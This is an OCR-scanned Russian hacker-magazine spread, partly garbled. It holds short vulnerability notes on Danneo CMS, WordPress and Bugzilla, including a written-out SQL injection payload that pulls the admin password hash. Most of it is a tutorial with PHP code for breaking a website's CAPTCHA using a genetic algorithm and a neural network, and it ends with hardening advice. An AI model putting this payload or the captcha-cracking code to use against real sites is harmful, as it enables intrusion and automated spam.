

Заплатка для бага в WordPress

INSERT INTO dn052\_polling\_comment VALUES (NULL, '1', '0',  $'1230987393'$ , 'lololo', '[254 символа]\', '/\*\0\*/, (SELECT adpwd FROM dn052\_admin LIMIT 1),  $1$ ) -- -','127.0.0.1')

В результате ты увидишь хеш пароля админа в своем комментарии. Подробности уязвимости ищи по адресу http://www.inj3ct0r.com/ exploits/11004.

**TARGETS** Danneo CMS  $\leq 0.5.2$ 

**SOLUTION** Для закрытия уязвимости просто обновись до последней версии движка, скачать который можно на официальном сайте Danneo CMS http://dannen.com/down/view/CMS html

## И ОБХОД ОГРАНИЧЕНИЙ<br>На БЕЗОПАСНОСТИ В WORDPRESS

ВRIF Думаю, что нет смысла рассказывать тебе о такой популярной системе управления блогами, как WordPress, поэтому сразу перейдем к делу.

Итак, в 2.9 ветке движка появилась новая функциональность - корзина (trash) для постов. То есть, если ты написал какое-либо сообщение, а затем тебе захотелось его удалить, оно не удаляется, а попадает в корзину, причем на самом блоге ссылка на такой пост будет видна только ero antony

Уязвимость, найденная Томом Маккензи и Райаном Дьюхестом, заключается в том, что удаленный авторизованный пользователь с любыми правами может без проблем просматривать такие сообщения Теперь давай взглянем на код из ./wp-includes/query.php, который отвечает за просмотр постов, не имеющих статус «publish»:

```
if ( ('public') = $status) ) {
       if ( ! is_user_logged_in() ) {
       // User must be logged in to view unpublished
posts.
      $this-> posts = array();
       \ge else \neqif (in_array($status, array('draft', 'pending'))
) \, {
```
Из этого кода видно, что:

1. Неопубликованные посты могут просматривать только авторизованные юзеры:

2. Неопубликованными постами считаются только «draft» и «pending». про статус «trash» разработчики попросту забыли.

**ЕХРLОIT** Подробности уязвимости, а также эксплойт, который сам ищет trash-посты на нужном блоге с открытой регистрацией ты сможешь найти в оригинальном advisory по aдресу http://tmacuk.co.uk/?p=180

TARGETS WordPress 2.9, 2.9.1

**SOLUTION** Как и всегда, не забывай про своевременные обновления своего блога - http://wordpress.org/download.

# PACKPЫTИЕ ДАННЫХ В BUGZILLA

#### **RRIFF**

Buazilla — это известнейший опенсорсный баг-трекер, который используется множеством популярных проектов (например, Мозиллой https://bugzilla.mozilla.org).

Недавно в данном движке были обнаружены сразу две уязвимости, которые позволяют удаленному пользователю раскрыть чувствительную информацию.

Первая уязвимость заключается в том, что по умолчанию в Багзилле нет запрета на просмотр некоторых важных файлов и каталогов с помощью банального .htaccess, а вторая - в том, что движок неправильно организует политику доступа к багам, перемещенным из одного продукта в лругой.

Смотрим файл process\_bug.cgi (в районе 249 линии):

foreach my \$group (@{\$bug->product\_obj->groups\_valid})

Ошибка заключается в том, «\$bug->product\_obj" обновляется до применения групповых политик безопасности, то есть на данном этапе баг все еще не перемещен в новый продукт, мы только лишь лишь проверяем валидность старых групп этого продукта, но никак не новых. Таким образом, все группы, которые не являются доступными для старого продукта, игнорируются.

#### **EXPLOIT**

Эксплуатация уязвимостей выглядит достаточно тривиально: 1. Просто натравливаем свой браузер на открытые каталоги «CVS/», «contrib/», «docs/en/xml/», «t/" и файл «old-params.txt», в котором может храниться бэкап настроек движка;

2. Если приватный баг переносится из одного продукта в другой, при этом одинаковые группы не используются для обоих продуктов и не применяются никакие другие ограничения для групп, то этот баг становится видимым для всех (уже на странице нового продукта), так что ты легко сможешь просмотреть всю информацию о баге в открытом доступе. Подробное advisory для этих уязвимостей ищи на официальном сайте Багзиллы bugzilla.org/security/3.0.10.

#### **TARGETS**

Первый баг: Bugzilla < 3.0.11, < 3.2.6, < 3.4.5, < 3.5.3 Второй баг: Bugzilla версий от 3.3.1 до 3.4.4 и 3.5.1, 3.5.2

**SOLUTION** Все обновления безопасности для Bugzilla качай здесь: http://www.bugzilla.org/download (или просто используй htaccess для ограничения доступа к указанным каталогам и файлу. и грамотно применяй групповые политики безопасности для своих приватных багов). Э



**BRIT** 





Полную версию разработанных скриптов, показывающих на примере взлом капчи хакер.ru, ты найдешь на лиске

## РАЗБИРАЕМСЯ, КАК ЛОМАЮТ КАПЧИ

В последнее время ни один более или менее популярный сайт не обходится без использовании капчи. Эпоха «Веб 2.0» дала пользователям возможность изменять содержание сайтов, но такую возможность получили и спамеры. Ручное заполнение форм спамерам экономически невыгодно, поэтому они используют роботов, на пути которых и становится капча. САРТСНА — Сотpletely Automated Public Turing test to tell Computers and Humans Apart. Принцип капчи основан на сложности автоматического распознавания искаженного и зашумленного текста.

#### **АДЕКВАТНОСТЬ ЗАЩИТЫ**

При выборе капчи стоит исходить из основного правила построения систем безопасности - стоимость взлома не должна превышать стоимость того, что может получить злоумышленник. Однако, в случае с капчей есть две проблемы, не позволяющие нам в полной мере реализовать это правило. Во-первых, чрезмерное усложнение капчи может отпугнуть некоторую часть посетителей сайта, например, если заставлять их вводить код с изображения при добавлении каждого комментария (как это делают некоторые владельцы блогов в LiveJournal). Вторая проблема - «китайцы». В интернете существует несколько сервисов, преллагающих услуги по ручному распознаванию капчей жителями Китая и некоторых других стран, готовых работать за мизерную плату. Часть этих сервисов заявляют, что обладают уникальными технологиями автоматического распознавания образов, однако, при ближайшем рассмотрении такие факты, как задержка в 30 секунд перед отправкой ответа и вероятность распознавания выше 90%, выдают их реальные схемы. Стоимость распознавания 1000 экземпляров начинается от \$1, что не так уж и много. Кроме того, существует давно известный способ бесплатного краудсорсинга — подстановка капчи, требующей распознавания, на другой ресурс (как правило порно-сайт), пользователи которого, ничего не подозревая, будут вводить код с изображения. Эти факты ограничивают наши







Эффект наложения фильтра по яркости







Вырезаем 4 цифры из изображе-НИЯ И ПРИВОДИМ ИХ К ПРЯМОУГОЛЬному виду (16х24 пикселов)

возможности по усложнению защиты.

Говоря об адекватности защиты, стоит разделить спам-роботов на автоматических и полуавтоматических. Автоматические роботы подобно роботам поисковых систем переходят с сайта на сайт и пытаются заполнить и отправить любую форму, которую встретят по пути. Если после отправки формы на странице появляется отправленная информация, форма заносится в список и периодически «спамится». Продвинутые версии таких роботов способны распознавать некоторые виды популярных капч, но большая часть капчей, особенно разработанные для сайта индивидуально, таких роботов успешно останавливают. Собственно, автоматические роботы и являются основной угрозой для подавляющего большинства сайтов. Сайты с большой посещаемостью или хотя бы хорошим рейтингом PageRank могут удостоиться персонального внимания спамеров, что может означать более «тонкую» настройку робота, использование «китайцев» или применение системы распознавания образов, пример которой будет рассмотрен чуть ниже в этой статье

На некоторых изображениях линии практически не пересекают циф-

ры, и такие изображения встречаются достаточно часто

#### **НЕМНОГО МАТЕМАТИКИ**

При распознавании капчи задача состоит не столько в увеличении точности распознавания, как это может показаться на первый взгляд, сколько в минимизации процессорного времени, необходимого для успешного распознавания одного экземпляра. Немногие сайты отслеживают количество неудачных попыток ввода капчи, но в любом случае такие ограничения легко обходятся при использовании нескольких прокси-серверов. Таким образом точность распознавания, равная даже в 1%, может считаться успешной, при условии приемлемого расхода процессорного времени на все 100 попыток. Одна из основных характеристик капчи - количество возможных вариантов ответа. Допустим, наша капча состоит из 6 цифр и символов латинского алфавита в нижнем регистре, тогда количество всех возможных комбинаци й  $(10 + 26)$  ^ 6 равно приблизительно 2 млрд., что практически недостижимо для случайного перебора. К сожалению, не все проводят такие расчеты, поэтому периодически появляются капчи, предлагающие ответить, какое животное изображено на картинке, имея при этом всего лишь 10 вариантов ответа. При ручном анализе такого сайта, спамеру будет достаточно указать роботу только один вариант ответа - теория вероятностей сделает все остальное. Сюда же можно отнести и всевозможные арифметические задачи («Сколько будет пять умножить на семь?»), которые легко решаются при помощи регулярных выражений. Однако, для полностью автоматических роботов даже такого вида защиты будет лостаточно

Ещё одно популярное заблуждение создателей капчей: чем сложнее прочитать код человеку, тем сложнее прочитать его роботу. Это заблуждение приводит к появлению капч, которые пользователи с трудом вводят с десятой попытки, но при этом автоматическое распознавание работает на ура. Например, человеку трудно читать светлый шрифт на светлом фоне, а для системы распознавания разница между цветами в один бит так же легко определяется как и визуально заметная разница. Вообще, использование в капче более чем двух цветов практически бесполезно, обратите внимание на капчи крупных сайтов - большая часть из них состоят из темной одноцветной надписи на белом фоне. Это связано с тем,

что наиболее сложной задачей является распознавание текста в самой надписи, а не поиск её местоположения на изображении. Помимо прямой уязвимости, капча может оказаться ненадежной из-за уязвимости в скриптах. Например, самая глупая ошибка передавать текст капчи в виде параметра к скрипту, который генерирует изображение. Или возможность использовать код с изображения несколько раз в течение какого-то времени.

#### ПРИМЕР ВЗЛОМА

Итак, лучший способ понять, как оценить надежность капчи - разобрать пример взлома. Выбор пал на капчу сайта хакер. ги, которая используется при регистрации новых пользователей и лобавлении комментариев. Код состоит из четырех цифр, что дает нам 10000 вариантов - не так уж и много, но от прямого перебора защитит. Для вывода цифр используется один шрифт, надпись слегка поворачивается в пространстве, но поворот настолько незначительный, что мы не будем принимать его во внимание. «Пиксельный» шум по всему изображению снимается простейшим фильтром по яркости: все пиксели, яркость которых выше некоторого значения, закрашиваются белым цветом, остальные - черным. Такая операция очищает практически весь шум, за исключением отдельных точек, не мешающих дальнейшей обработке. Остается лишь одна проблема — случайно разбросанные линии, которые значительно затрудняют, во-первых, определение позиции надписи, во-вторых, распознавание отдельных цифр. Поставим задачу довести точность распознавания хотя бы до 5% при приемлемых затратах процессорного времени. Такая постановка задачи позволит нам выбрать уязвимость, которая должна встречаться хотя бы в каждой 20-й капче и с большой вероятностью гарантировать нам распознавание. И такая уязвимость есть - на некоторых изображениях линии практически не пересекают цифры и такие изображения встречаются достаточно часто. От этой особенности и будем отталкиваться.

Для работы нам в первую очередь потребуется набор распознанных образцов. Скажем, 100 штук для начала будет достаточно. Для этого придется немного поработать «китайцем», но для упрощения задачи можно написать небольшой скрипт, загружающий изображения с капчами с сервера и формирующий форму, которую нам придется заполнить вручную. Так как мы решили опираться на наименее зашумленные изображения, то в качестве образцов стоит использовать именно их. Итак, через несколько минут скучной работы у нас есть директория, в которой аккуратно сложены файлы с капчами, имена которых соответствуют кодам на изображении (например, 2716.jpg). Для подобных экспериментов лучше всего подходят скриптовые языки, такие как PHP или Python, также может быть полезен Matlab, в котором есть удобные библиотеки для анализа и обработки изображений. Мы будем использовать PHP, в котором все функции для работы с изображениями имеют префикс image, для низкоуровневой работы с пикселями достаточно imagecolorat. Вот, например, фрагмент кода, который формирует маску изображения с темными участками:

#### class Xakep CAPTCHA

- $\{$ 
	- // Расстояние между двумя цветами





**Worker panel** 

User<br>Input number 57034<br>Vald number 44746<br>Paid number 0

#### **Captcha inputing**

```
D waiting<br>If you see two words, please input one space is not captchs, please input a single * .<br>If you see two words, please input one space between them, or your input will be judged as incorrect.<br>Do not try to hold more
```


#### Интерфейс для взлома капчи "китайцами"

```
protected function colordist ($color1, $color2)
 \left\{ \right.return sqrt(pow((($color1 >> 16) & 0xFF)
     - (($color2 >> 16) & 0xFF), 2)
     + pow((($color1 >> 8) & 0xFF)
     - (($color2 >> 8) & 0xFF), 2)
     + pow(($color1 & 0xFF)
      - (Scolor) \kappa0xFF). 2)):
 \overline{\phantom{a}}// Создание маски изображения, выделяющей пиксели,
отстающие от белого фона
 // больше чем на 200 елиниц
 protected function update mask()
    $this ->mask = array();
 \left\{ \right.for (\xi i = 0; \xi i < \xi this-width; \xi i++)
   for (\xi j = 0; \xi j < \xi this-height; \xi j^{++})
      $this->mask[$i][$j] = $this->colordist
         (imagecolorat($this->image, $i, $j),
         $this->bq_{color}) > 200 ? 1 : 0;\overline{\phantom{a}}\mathcal{E}
```
Маска, во-первых, выполняет роль упомянутого выше фильтра по яркости, а, во-вторых, увеличивает скорость работы с изображением - нет необходимости каждый раз выполнять преобразования при сравнении цветов пикселей.

#### **ПОИСК НАДПИСИ**

Основной принцип, на котором основаны надежные капчи, затруднение выделения отдельных символов в надписи. Это достигается путем смещения символов относительно их первоначальных позиций и искажений надписи в целом. В капче сайта хакер.ru расстояния между центрами цифр (~19 пикселов) и размеры самих цифр (16х24 пискселов) практически не меняются. Из всех искажений, применяемых к надписи, значительный эффект оказывает только наклон шрифта - им нам пренебречь не уластся.

Если бы не шумовые линии, мы бы смогли сразу точно определить расположение цифр на изображении путем отсечения светлых участков со всех четырех сторон - наши цифры были бы единственным темным пятном. Но придется решить небольшую оптимизационную задачу. Задача оптимизации в общем виде состоит в поиске оптимального значения параметров некоторой целевой функции, значение которой необходимо максимизировать или минимизировать. В нашем случае целевой функцией будет суммарная яркость (точнее её обратное значение) области предполагаемого расположения надписи.

Другими словами мы будем стараться найти на изображении

темное пятно, по форме напоминающее нашу налпись (нам известны размеры цифр и расстояния между ними). Итак, у нас есть 4 прямоугольника, которые при наличии наклона шрифта превращаются в параллелограммы, необходимо найти такое расположение этой группы параллелограммов и такой наклон, чтобы минимизировать суммарную яркость внутри этих параллелограммов. В итоге у нас есть три параметра: х, у (левый верхний угол первого параллелограмма) и d - сдвиг нижнего основания относительно верхнего. Такой метод поиска надписи будет эффективен для не слишком зашумленных линиями изображений, о которых мы и говорили выше.

**A** 

Для решения подобных задач оптимизации, таких, для которых нет возможности найти аналитическое решение, хорошо подходят генетические алгоритмы. Генетический алгоритм моделирует процессы биологической эволюции: на основе естественного отбора направляет случайный перебор решений в нужном направлении (максимизации или минимизации целевой функции). На первом шаге алгоритма создается начальная популяция особей, каждая особь - один из вариантов решения (набор параметров). Затем лля кажлой особи рассчитывается значение целевой функции называемое в контексте эволюции приспособленностью. Если значение целевой функции устраивает постановщика задачи, алгоритм останавливается, если нет - начинается создание нового поколения.

Новое поколение формируется на основе предыдущего с помощью операторов мутации и кроссовера, которые моделируют соответствующие биологические процессы. Оператор мутации изменяет случайным образом один из параметров решения, а оператор кроссовера скрещивает два решения (например, случайным образом выбирается часть параметров первого решения и соединяется с соответствующими параметрами второго). Отбор особей для создания нового поколения осуществляется по принципу естественного отбора - чем выше значение целевой функции (приспособленность) особи, тем выше вероятность её перехода в новую популяцию. После создания нового поколения вновь проводится оценка каждой особи, выявляется лучшая и проверяется условие остановки. Если цель всё ещё не достигнута, создается очередная популяция и т.д. В нашем случае решением является вектор из трех переменных x, y и d, а целевая функция - суммарная яркость пикселов внутри параллелограммов. Расчет целевой функции производится следующим образом:

#### // Функция вызывается во время работы генетического алгоритма public function test\_dna(\$array)  $\left\{ \right.$  $$fitness = 0;$ for  $(\xi d = 0; \xi d < \xi this$ ->digits\_quantity;  $\xi d^{++}$ ) for  $(\xi i = 0; \xi i < \xi this$  ->digit\_width;  $\xi i$ ++) for  $(\xi j = 0; \xi j < \xi this$  ->digit\_height;  $\xi j$ ++)  $\{$ // Вычисление позиции пикселя на основе отступов  $(x, y)$  и сдвига (d)

#### $sx =$  \$this->digit\_kerning \* \$d + \$i +

\$array['x'] + round(\$array['d'] \* (\$j / \$this->digit\_ height));

```
sv = si + Sarrav['v']:
 $fitness += $this->mask[$x][$y];\rightarrow
```
return Sfitness:



#### Структура искусственной нейронной сети для распознавания символов

Так как во время работы алгоритма расчет целевой функции для заданного решения будет происходить многократно, разумно будет использовать маску, создание которой было описано ранее. Маска позволит избежать многократных преобразований и сравнений цветов пикселей при оценке решения. Реализовав алгоритм и проведя тестирование получаем очень хорошие результаты - 90% точного определения расположения надписи при затратах в одну-две секунды процессорного времени. На основе найденного решения «вырезаем» все 4 цифры из изображения и приводим их к прямоугольному виду (16х24 пикселов):

```
protected function divide digits (Sparams)
\left\{ \right.$this \rightarrow digits = array();
 for (\xi i = 0; \xi i < \xi this ->digits_quantity; \xi i++)
 \{// Создаем изображение для отдельной цифры
  $this->digits[$i]['image'] =
  imagecreatetruecolor($this->digit_width,
     $this->digit_height);
  $this->digits[$i]['width'] = $this->digit_width;
  $this->digits[$i]['height'] = $this->digit_height;
  for (\$x = 0; \$x < $this \text{-}sligit\_width; \$x++)for (\text{sy} = 0; \text{sy} < \text{sthis} \rightarrow \text{digit height}; \text{sy++})\left\{ \right.// Вычисляем сдвиг, "выпрямляющий" изображение
    $d = round($params['d'] * ($y / $this->digit_
height));
    $co lor = imagecolorat($this->image, $x +
$this->digit kerning * $i + $d + $params['x'], $y +
Sparams['v']);
    imagesetpixel($this->digits[$i]['image'], $x, $y,
Scolor):
   \rightarrow
```

```
\overline{\phantom{a}}\overline{\ }
```
#### **РАСПОЗНАВАНИЕ**

Теперь задача сводится к распознаванию каждой отдельной цифры. Даже на «удачных» образцах с низкой зашумленностью цифры все равно в большинстве случаев перекрываются линиями, что не позволит нам просто сравнивать их с шаблонами. Классический инструмент для распознавания текста - искусственные нейронные сети, которые мы и будем использовать. Искусственная нейронная сеть представляет собой математическую модель нейронной сети головного мозга человека (или

животного). Нейросеть состоит из простейших элементов - нейронов. Нейроны связаны между собой, по этим связям проходят сигналы - числа от 0 до 1. Каждый нейрон выполняет несложную математическую операцию: на основе поступающих от других нейронов сигналов и их весов вычисляется выходной сигнал текущего нейрона. Веса связей между нейронами являются параметрами, которые определяют работу нейронной сети. Нейроны группируются в последовательность слоев (feedforward сети), входной сигнал (условия задачи) поступает на первый слой и последовательно проходит все слои до последнего (решение). Обучение нейронной сети может происходить с учителем (набором уже решенных задач) или без него (например, на основе реакции среды). Обучение с учителем происходит путем последовательного выполнения нейронной сети на уже решенных задачах и сравнения получившегося результата с ответом: если ответ не совпадает, производится коррекция весов связей. С математической точки зрения нейронная сеть в целом - это «черный ящик». Процессы, происходящие внутри нейросети, очень трудно поддаются математическому анализу. поэтому для прикладных целей нейросеть достаточно рассматривать как некоторую систему, способную находить закономерности в некоторых наборах данных. Самостоятельно реализовывать нейронные сети для такой задачи дело неблагодарное, поэтому мы воспользуемся бесплатной библиотекой Fast Artificial Neural Network (www.leenissen.dk/fann). Эта библиотека хороша тем, что имеет интерфейсы практически для всех популярных языков программирования и требует минимального опыта работы с нейросетями. Для использования достаточно нескольких функций:



```
// Параметры:
```

```
// 1. Количество слоев и нейронов в каждом из них
```
- // 2. Связность нейросети (1 полносвязная)
- // 3. Скорость изменения весов при обучении
- $\frac{1}{2}$  ann = fann\_create(array(384, 150, 10), 1, 0.7);
- // Обучение нейросети // Параметры: // 1. Нейросеть

```
// 2. Обучающий набор (массив, содержащий массивы,
соответствующие входному и выходному слоям)
// 3. Максимальное количество итераций
// 4. Лопустимая погрешность
// 5. Промежутки, через которые выводится отчет об
обучении
fann_train($ann, $set, 10000, 0.001, 100);
// Выполнение нейросети на входном наборе $input
$output = fann_run(Sann, Sinput);// Запись нейросети в файл
```

```
fann save($ann, 'ann.data');
// Загрузка нейросети из файла
$ann = fann_create('ann.data');
```
Опытным путем была подобрана оптимальная структура нейронной сети для нашей задачи - три слоя по 384, 150 и 10 нейронов. Первый (входной) слой принимает значения соответствующих пикселов (16x24 = 384) изображения цифры, нормализованные к отрезку от 0 до 1 (значение яркости), внутренний слой играет основную роль в распознавании, а последний выходной слой представляет собой вектор из 10 переменных от 0 до 1, каждая из которой соответствует одной из цифр: чем выше значение, тем больше подобие изображения, соответствующей цифре. В данном случае используется только один внутренний слой, потому что логика, реализуемая нашей нейросетью, практически является «примеркой» усредненных шаблонов каждой цифры к изображению, поэтому нескольких последовательных операций не требуется. Для обучения нейросети воспользуемся заготовленными образцами, кроме того нам потребуется ещё один набор образцов для



#### Код для обучения нейронной сети

независимого тестирования, который должен формироваться случайным образом без учета зашумленности:

```
function train()\left\{ \right.\text{Sdir} = "samples / "$set = array();if (\frac{\xi}{\mathrm{d}h} = \mathrm{opendir}(\frac{\xi}{\mathrm{d}ir}))while (($file = readdir($dh)) != false)
  \left\{ \right.if (filetype($dir.$file) == 'file')
    \{$answer = str_replace('.jpg', '', $file);
     $xc = new Xakep_CAPTCHA($dir.$file,
          'ann.data', 4, $answer);
     \text{Sout} = \text{Sxc} \rightarrow \text{parse}();
     $set []= $xc->sample;\rightarrow\lambdaclosedir($dh);
 \mathcal{L}\sin n = \tan n \cceate(array(384, 150, 10), 1, 0.7);fann_train($ann, $set, 10000, 0.001, 100);
 fann_save($ann, 'ann.data');
\rightarrow
```
Первая попытка обучения на 100 образцах дала 43% успешных распознаваний на независимом тестовом наборе, что соответствует примерно 3% (0.43 ^ 4), что уже близко к нашей цели. Дополнив базу образцов ещё 100 экземплярами, получаем 55% успешных распознаваний отдельных цифр и примерно 10% всей капчи. С учетом того, что на попытку распознавания одной капчи расходуется около 1-2 секунд процессорного времени, общие затраты на успешный взлом одной капчи составят 10-20 секунд. Это, в целом, приемлемое время, однако увеличение количества образцов для обучения нейросети позволит значительно снизить эти расходы. Для тестирования используем слелующий кол:

```
function test()
 \dagger sdir = "test/";
 \text{Sc} = 0:$wins = 0;if (\frac{\xi}{\zeta}) = opendir(\frac{\xi}{\zeta}))
 \{
```
#### Набор распознанных образов для обучения нейронной сети

```
while (($file = readdir($dh)) != false)
  \left\{ \right.if (filetype(\sdir.\sfile) == 'file')$xc = new Xakep_CAPTCHA($dir.$file,
        'ann.data', 4);
     \text{Sout} = \text{Sxc} \rightarrow \text{parse}();
     if (\text{Sout} == \text{str replace}(\text{'.ipq'}, \text{ ''}, \text{Sfile}))Swins++:
     print '<img src="http://localhost/
       xakep_captcha/test/'.$file.'"> '.$out.'<br>>>';
     flush():SC++\rightarrow\rightarrowclosedir($dh);
 print $wins. /'.$c;
```
#### ВЫВОДЫ И ЗАКЛЮЧЕНИЕ

Как показывает практика, любая капча может быть взломана, вопрос лишь в том, оправдает ли результат затраченные усилия. Что на данный момент точно нереализуемо, так это универсальная система распознавания, способная без какой либо ручной настройки распознавать любые капчи. Какие рекомендации можно дать сайту хакер.ru по усилению безопасности капчи? Во-первых, добавить искажения, изменяющие расположение цифр относительно друг друга, что затруднит их разделение. Во-вторых, исключение вариантов, при которых шумовые линии практически не перекрывают надпись, - это также затруднит определение положения всей надписи и уменьшит точность распознавания цифр нейросетью. В-третьих, можно увеличить количество цифр хотя бы до 6, что значительно уменьшит общую вероятность успешного распознавания. Эти рекомендации справедливы и для большинства других сайтов. Для тех сайтов, взлом капчи которых является экономически выгодным для спамеров, следует предусматривать дополнительные меры защиты, например, подтверждение регистрации через отправку кода по SMS (как это делает Google в некоторых случаях). Технологии распознавания образов, текстов, звуков развиваются параллельно с увеличением вычислительной мощности компьютеров. Рано или поздно капчи перестанут быть преградой для роботов, однако, проблема может быть решена с помощью упомянутого выше подтверждения через смс или надежных OpenID-провайдеров, осуществляющих проверку своих пользователей.

ересные капчи

al di

മ

Type the two words: dragons not

### RECAPTCHA TEM, KTO XOYET

ROCOODL30RATHC9 FOTORHIM DAILIAHMAM MOXHO DOCORATORATH MCDODH3ORATH reCAPTCHA (recaptcha.net), reCAPTCHA помимо защиты сайта от роботов выполняют другую полезную функцию - помогает оцифровывать бумажные книги. Капча состоит из двух слов, одно из которых уже было распознано ранее, а второе не смогла распознать система оцифровки книг. Пользователь, разумеется, не знает, какое слово неизвестно системе, поэтому вынужден вводить оба. reCAPTCHA хороша тем. что использует слова, которые ранее не прошли через систему распознавания, т.е. для ее взлома как минимум придется переплюнуть серьезную коммерческую OCR-систему. Ко всему прочему, геСАРТСНА использует дополнительные шумы и искажения, которые периодически меняются. Недостаток у геСАРТСНА только один - она очень популярна. соответственно и интерес к её взлому очень большой

